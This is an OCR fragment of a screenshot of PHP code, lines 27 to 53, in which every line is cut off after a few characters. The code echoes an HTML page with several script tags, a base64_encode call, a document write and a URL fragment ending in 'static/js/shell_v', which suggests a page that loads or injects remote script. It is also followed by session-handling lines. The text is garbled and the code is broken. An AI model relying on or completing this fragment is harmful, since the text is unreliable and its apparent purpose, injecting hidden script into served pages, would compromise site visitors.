
27
echo
'<html>'
;
28
echo
'<head>'
;
29
echo
'<meta ch
30
echo
'<title>G
31
echo
'</head>'
32
echo
'<body>'
;
33
echo
'<script>
34
echo
'<!-- Bai
35
echo
'<script 
36
mg=8&amp;pos=right&amp
37
echo
'<script 
38
echo
'<script 
39
echo
$replaced
40
echo
base64_en
41
echo
";"
;
42
echo
'document
43
.com/static/js/shell_v
44
echo
'</script
45
echo
'-->'
;
46
echo
'</script
47
echo
'</body>'
48
echo
'</html>'
49
}
else
{
50
if
(
strpos
(
$da
51
$_SESSION
[
52
}
53
}
}